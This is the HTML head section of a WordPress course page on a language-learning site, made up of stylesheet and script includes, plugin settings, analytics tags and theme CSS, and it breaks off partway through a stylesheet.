<link data-minify="1" rel='stylesheet' id='select2-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-addons-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-appointments/includes/integrations/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-appointments-styles-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-appointments/assets/css/frontend.css?ver=1768969743' type='text/css' media='all' />
<style id='wc-appointments-styles-inline-css' type='text/css'>
.wc-appointments-date-picker .ui-datepicker td.ui-datepicker-current-day a,
.wc-appointments-date-picker .ui-datepicker td.ui-datepicker-current-day a:hover {
	background-color: #111111;
}

.wc-appointments-appointment-form-wrap .wc-appointments-appointment-form .slot-picker li.slot.selected a,
.wc-appointments-appointment-form-wrap .wc-appointments-appointment-form .slot-picker li.slot.selected:hover a {
    background-color: #111111;
}

.wc-appointments-date-picker .ui-datepicker td.appointable-range .ui-state-default {
	background-color: #111111;
}

.wc-appointments-appointment-form-wrap .wc-appointments-appointment-form .wc-pao-addon .wc-pao-addon-image-swatch.selected {
	outline-color: #111111;
}
/*# sourceURL=wc-appointments-styles-inline-css */
</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://virtually-fluent.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<noscript></noscript><link data-minify="1" rel='stylesheet' id='buddyboss-child-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768969743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1768969743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768969772' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768969773' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=1768969743" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https://s.w.org/images/core/emoji/14.0.0/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/14.0.0/svg/","svgExt":".svg"};
//# sourceURL=bb-twemoji-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/twemoji.min.js?ver=2.16.1" id="bb-twemoji-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.16.1" id="bb-emoji-loader-js"></script>
<script data-minify="1" type="text/javascript" src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=1768969743" id="bp-nouveau-magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.16.1" id="bp-widget-members-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.16.1" id="bp-jquery-query-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.16.1" id="bp-jquery-cookie-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.16.1" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["","","","","","","","","","","","","","","","","","","","",""],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#6ec1e4","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d32c80","button_1_button_hover":"#a92366","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#d32c80","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie Consent","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://virtually-fluent.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1768969743" id="cookie-law-info-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://virtually-fluent.com/wp-admin/admin-ajax.php","nonce":"6ed8bb5db6"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https://virtually-fluent.com/wp-json/uo_toolkit/v1/","nonce":"8feb528a63"};
var UncannyToolkitProLazyCourseNavigation = {"course_id":"143350","lesson_id":"0","topic_id":"0","quiz_id":"0","uo_course_navigation_trigger":"","nonce":"efc231f67a"};
//# sourceURL=ultp-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.4" id="ultp-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://virtually-fluent.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/js/star-rating.min.js?ver=1761730761" id="star-rating-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/themes/krajee-fa/theme.min.js?ver=1761730761" id="star-rating-theme-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=6.9" id="buddyboss-child-js-js"></script>
<link rel="https://api.w.org/" href="https://virtually-fluent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virtually-fluent.com/wp-json/wp/v2/sfwd-courses/143350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virtually-fluent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://virtually-fluent.com/courses/the-office/" />
<link rel='shortlink' href='https://virtually-fluent.com/?p=143350' />

	<script type="rocketlazyloadscript">var ajaxurl = 'https://virtually-fluent.com/wp-admin/admin-ajax.php';</script>

	<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
    // Check if the user is NOT logged in (BuddyBoss usually adds a 'logged-in' class to the body)
    if (!$('body').hasClass('logged-in')) {
        
        // Define your Sign In link HTML
        var signInLink = '<a href="/wp-login.php/" class="mobile-signin-link" style="margin-right: 15px; font-weight: 600; font-size: 14px; align-self: center;">Sign In</a>';
        
        // Append it before the cart wrapper in the mobile header
        $('.bb-mobile-header .header-aside .header-cart-link-wrap').before(signInLink);
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--appointments a::before {
    content: "\e882";
    font-family: bb-icons;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

body.login form {
    width: 350px !important;
}
.login-heading {
    width: 350px; !important;
}
body.login .privacy-policy-page-link {
    width: 350px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- <script type="rocketlazyloadscript" data-rocket-src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  data-rocket-type="text/javascript" charset="UTF-8" data-domain-script="d8aa3263-fa95-4e2f-81e7-383b0d1fa59f"></script> -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function OptanonWrapper() { }
</script> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-224293633-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224293633-1');
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKKHSP');</script>
<!-- End Google Tag Manager -->


<meta name="p:domain_verify" content="58c02968542ea3fdf50d33d96057b542"/><script type="rocketlazyloadscript">

jQuery(function($) {
  if( $( ".page-id-101026" ).length ) { // https://virtually-fluent.com/membership/
    // $( '#billing-period option:eq(1)' ).prop( 'selected', true );
    $( document ).on( 'change', '#billing-period', function() {      
      $( ".summary.entry-summary > .price .woocommerce-Price-amount.amount bdi" ).html(jQuery( ".woocommerce-variation-price ins .woocommerce-Price-amount.amount bdi" ).html());
      $( ".summary.entry-summary > .price .subscription-details" ).html(jQuery( ".woocommerce-variation-price .subscription-details" ).html());
    });
  }
});

</script>
				<style type="text/css">
					body .rating-container .filled-stars {
						color: #fde16d;
					}
					.review-split-wrap .review-split-percent-inner-2 {
						background-color: #fde16d;
					}
				</style>
				<meta name="generator" content="Redux 4.4.11" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-180x180.png" />
<meta name="msapplication-TileImage" content="https://virtually-fluent.com/wp-content/uploads/2020/04/cropped-Logo-Small-270x270.png" />
<style id="buddyboss_theme-style">:root{--bb-primary-color:#28ABE2;--bb-primary-color-rgb:40, 171, 226;--bb-body-background-color:#FAFBFD;--bb-body-background-color-rgb:250, 251, 253;--bb-content-background-color:#FFFFFF;--bb-content-alternate-background-color:#FBFBFC;--bb-content-border-color:#E7E9EC;--bb-content-border-color-rgb:231, 233, 236;--bb-cover-image-background-color:#607387;--bb-headings-color:#122B46;--bb-headings-color-rgb:18, 43, 70;--bb-body-text-color:#4D5C6D;--bb-body-text-color-rgb:77, 92, 109;--bb-alternate-text-color:#A3A5A9;--bb-alternate-text-color-rgb:163, 165, 169;--bb-primary-button-background-regular:#385DFF;--bb-primary-button-background-hover:#1E42DD;--bb-primary-button-border-regular:#385DFF;--bb-primary-button-border-hover:#1E42DD;--bb-primary-button-text-regular:#FFFFFF;--bb-primary-button-text-regular-rgb:255, 255, 255;--bb-primary-button-text-hover:#FFFFFF;--bb-primary-button-text-hover-rgb:255, 255, 255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#FFFFFF;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#565E72;--bb-header-links-hover:#AD0101;--bb-header-mobile-logo-size:px;--bb-header-height:76px;--bb-sidenav-background:#FFFFFF;--bb-sidenav-text-regular:#565E72;--bb-sidenav-text-hover:#565E72;--bb-sidenav-text-active:#FFFFFF;--bb-sidenav-menu-background-color-regular:#FFFFFF;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#E29B00;--bb-sidenav-count-text-color-regular:#565E72;--bb-sidenav-count-text-color-hover:#FFFFFF;--bb-sidenav-count-text-color-active:#E29B00;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#E29B00;--bb-sidenav-count-background-color-active:#FFFFFF;--bb-footer-background:#FFFFFF;--bb-footer-widget-background:#FFFFFF;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#FAFBFD;--bb-admin-screen-txt-color:#122B46;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#122B46;--bb-tooltip-background-rgb:18, 43, 70;--bb-tooltip-color:#FFFFFF;--bb-default-notice-color:#007CFF;--bb-default-notice-color-rgb:0, 124, 255;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#F7BA45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:100px;--bb-block-radius:4px;--bb-option-radius:3px;--bb-block-radius-inner:4px;--bb-input-radius:4px;--bb-checkbox-radius:2.7px;--bb-primary-button-focus-shadow:none;--bb-secondary-button-focus-shadow:none;--bb-outline-button-focus-shadow:none;--bb-input-focus-shadow:none;--bb-input-focus-border-color:var(--bb-content-border-color);--bb-label-type-radius:100px;--bb-widget-title-text-transform:uppercase;}h1 { line-height:1.2; }h2 { line-height:1.2; }h3 { line-height:1.2; }h4 { line-height:1.4; }h5 { line-height:1.4; }h6 { line-height:1.4; }.bb-style-primary-bgr-color {background-color:#28ABE2;}.bb-style-border-radius {border-radius:100px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:76px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:76px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:76px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:76px;}@media screen and (max-width:767px) {.bb-mobile-header {height:76px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data,.lifter-topic-sidebar-wrapper .lifter-topic-sidebar-data {height:calc(90vh - 76px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 18,43,70,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 18,43,70,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#607387;}.login-split {background-image:url(https://virtually-fluent.com/wp-content/uploads/2018/11/blackboard-board-chalk-625219.jpg);background-size:cover;background-position:50% 50%;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.4;}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:320px;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                .bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#000000;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 0,0,0,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-86px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			a.mobile-signin-link {
    color: #565E72;
}		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Nunito;font-weight:normal;font-style:normal;font-size:24px;font-display:swap;}body{font-family:Nunito;font-weight:normal;font-style:normal;font-size:16px;font-display:swap;}h1{font-family:Nunito;font-weight:700;font-style:normal;font-size:36px;font-display:swap;}h2{font-family:Nunito;font-weight:700;font-style:normal;font-size:30px;font-display:swap;}h3{font-family:Nunito;font-weight:700;font-style:normal;font-size:24px;font-display:swap;}h4{font-family:Nunito;font-weight:700;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Nunito;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}h6{font-family:Nunito;font-weight:700;font-style:normal;font-size:12px;font-display:swap;}</style><style>.your-class {
    color: blue;
}
.review-top-col > a.login-to-enroll.button,
.write-review-wrap > a.login-to-enroll.button{
 color: #fff !important;
}
#bbp_anonymous_website {
    display: none !important;
}
.bb-sfwd-aside .lms-topic-sidebar-data.is_stuck {
top: 0 !important;
}

.woocommerce-order-received table.shop_table_responsive tr td {
    text-align: left !important;
}

.woocommerce-order-received .woocommerce table.custom-fields th {
	width: 9%;
}

.woocommerce-order-received .woocommerce-table--order-details.order_details_total {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: auto;
}

.bb-footer a:hover {
    color: #007cff;
}

.bb-footer .sub-menu a:before {
    content:'>';
    margin-left:15px;
    margin-right:7px;
    font-size:11px;
}

/* WPTS - #5874 - ja - start */
.elementor-menu-cart__products {
    max-height: calc(100vh - 300px) !important;
}
/* WPTS - #5874 - ja - end */

/* WPTS - #6003 - ja - start */
.notification-dropdown .elementor-menu-cart__products {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.notification-dropdown .elementor-menu-cart__product:not(:last-of-type), 
.notification-dropdown .elementor-menu-cart__products, 
.notification-dropdown .elementor-menu-cart__subtotal {
    border-bottom: 1px solid #d4d4d4;
}

.notification-dropdown .elementor-menu-cart__footer-buttons, 
.notification-dropdown .elementor-menu-cart__product:not(:first-of-type), 
.notification-dropdown .elementor-menu-cart__subtotal {
    padding-top: 20px;
}

.notification-dropdown .elementor-menu-cart__product, 
.notification-dropdown .elementor-menu-cart__subtotal {
    padding-bottom: 20px;
}

.notification-dropdown .elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 25% auto 50px;
    grid-template-rows: 75% auto;
}

.notification-dropdown .elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
}

.notification-dropdown .elementor-menu-cart__product-name, 
.notification-dropdown .elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
}
.notification-dropdown .elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 4;
    margin: 0;
}

.notification-dropdown .elementor-menu-cart__product-name, 
.notification-dropdown .elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
}

.notification-dropdown .elementor-menu-cart__product-price {
    -ms-flex-item-align: end;
    align-self: end;
    color: #d4d4d4;
    font-weight: 300;
}

.notification-dropdown .elementor-menu-cart__product-remove {
    -ms-flex-item-align: end;
    align-self: end;
    justify-self: end;
    color: #818a91;
    width: 22px;
    height: 22px;
    border-radius: 20px;
    border: 1px solid #d4d4d4;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.notification-dropdown .elementor-menu-cart__product-remove:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

